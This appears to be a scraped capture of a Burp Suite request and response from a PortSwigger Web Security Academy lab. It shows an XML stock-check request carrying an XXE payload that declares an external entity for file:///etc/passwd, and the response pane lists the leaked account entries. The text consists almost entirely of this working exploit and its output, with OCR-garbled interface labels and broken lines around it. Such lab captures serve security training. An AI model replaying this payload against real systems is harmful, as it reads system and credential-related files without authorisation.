 发送
取消
目标: https://0a00008004ce716d8247c4
请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a00008004ce716d8247c49600390006.web-security-academy.net
3 Cookie: session=9QTN2rPiOJvhMEg7QaiA2erI0ECW3k7K
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a00008004ce716d8247c49600390006.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 178
11 Origin: https://0a00008004ce716d8247c49600390006.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
21
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,
,
:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmuxdaemon,
,
,
:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,
,
Search
0高亮